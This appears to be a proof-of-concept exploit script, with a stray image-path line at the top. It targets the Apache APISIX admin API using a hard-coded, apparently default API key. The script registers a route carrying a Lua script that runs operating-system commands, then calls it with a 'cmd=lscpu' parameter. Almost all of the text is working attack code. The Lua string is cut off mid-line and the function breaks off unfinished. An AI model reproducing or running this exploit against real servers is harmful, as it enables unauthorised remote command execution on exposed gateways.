 def poc(url):
    result = {}
    randstr = gen_random_str(10)
    try:
        url = format_url(url)

        path = """/apisix/admin/routes"""
        method = "POST"
        data = {
            "uri":"/{randstr}".format(randstr=randstr),
            "script":"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx.req.get_ur
            "upstream":{
                "type":"roundrobin",
                "nodes":{
                "example.com:80":1
                }
            }
        }
        headers = {'X-API-KEY': 'edd1c9f034335f136f87ad84b625c8f1', 'Content-Type': 'application/json'}
        resp0 = requests.request(method=method,url=url+path,json=data,headers=headers,timeout=10,verify=False,allow_redirects=False)

        path = """/{randstr}?cmd=lscpu""".format(randstr=randstr)
        method = "GET"